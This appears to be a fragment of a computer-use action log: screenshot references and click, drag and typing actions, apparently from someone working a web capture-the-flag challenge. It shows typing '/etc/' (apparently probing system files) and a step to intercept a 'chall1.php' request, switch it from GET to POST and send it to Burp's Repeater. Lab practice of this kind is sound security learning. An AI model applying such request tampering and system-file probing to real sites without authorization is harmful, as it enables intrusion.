
type("/etc/")

left_click(352, 813)
left_click(1122, 737)

left_click(1505, 405)
left_click(396, 430)

Change the intercepted chall1.php request's method from GET to POST and send it to Repeater.
left_click_drag(634, 652, 637, 469)
right_click(303, 440)

left_click(206, 445)
double_click(98, 574)
